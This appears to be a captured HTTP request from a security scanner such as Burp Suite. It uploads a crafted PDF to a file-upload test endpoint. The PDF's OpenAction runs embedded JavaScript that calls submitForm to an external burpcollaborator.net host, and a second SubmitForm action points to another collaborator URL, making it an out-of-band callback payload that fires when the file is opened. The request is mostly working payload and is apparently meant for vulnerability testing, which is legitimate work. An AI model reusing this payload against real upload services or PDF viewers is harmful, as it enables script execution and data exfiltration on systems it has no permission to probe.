 POST /javalab/fileupload/pdf/pdf_out-of-band-synchronous-dns-javascript HTTP/1.1
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------516540993
Content-Length: 164
----------516540993
Content-Disposition: form-data; name="file"; filename="file.txtqdb269a9se.pdf"
Content-Type: application/pdf
%PDF-1.3
1 0 obj
<</Type/Pages/Count 1/Kids[5 0 R]>>
endobj
2 0 obj
<</Type/Catalog/OpenAction 9 0 R/Pages 1 0 R>>
endobj
8 0 obj
<</Subtype/Link/A 7 0 R/Type/Annot/Rect[0 0 889 792]/Border[0 0 0]>>
endobj
9 0 obj
<<
/S/JavaScript/JS(
if\(this.submitForm\){
this.submitForm\('http://easgk3jmol0gpslttoey7pkqzh5ia623qvdm1b.burpcollaborator.net
'\);
app.alert\("Script executed"\);
}
)
/Next<</F<</F 10 0 R/FS/URL>>/S/SubmitForm>>
>>
endobj
10 0 obj
(http://xtuz3m257kjz8b4cc7xhq839i0o1tpmpahx8lx.burpcollaborator.net)
endobj
xref
0 11